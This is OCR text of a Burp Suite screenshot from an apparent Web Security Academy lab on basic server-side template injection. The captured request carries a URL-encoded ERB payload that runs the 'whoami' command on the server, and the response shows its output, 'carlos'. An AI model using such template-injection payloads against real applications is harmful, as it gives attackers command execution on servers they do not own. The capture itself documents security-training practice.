 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn InQL
1 × +
Send Cancel < ▼ > ▼ Target: https://0a7400a8033f079a8046125f00500091.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 GET /?message=
%3c%25%3d%20%73%79%73%74%65%6d%28%22%77%68%6f%61%6d%69%22%29%20%25%3e
HTTP/2
2 Host: 0a7400a8033f079a8046125f00500091.web-security-academy.net
3 Cookie: session=H8Pe4BYdGvThGJRNRuAFSaWqn1mOl36f
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua:
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: ""
14 Referer:
https://0a7400a8033f079a8046125f00500091.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Basic server-side
template injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
carlos true